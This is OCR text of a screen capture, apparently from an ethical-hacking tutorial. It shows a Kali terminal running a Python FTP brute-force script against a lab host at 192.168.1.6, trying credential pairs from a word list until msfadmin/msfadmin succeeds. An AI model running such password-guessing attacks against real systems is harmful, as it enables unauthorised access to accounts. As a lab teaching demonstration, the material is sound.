 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:18 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
TP
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp# nano ftpbrute.py
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
root@kali:~/pythonprograms/sshftp#
Right Ctrl
B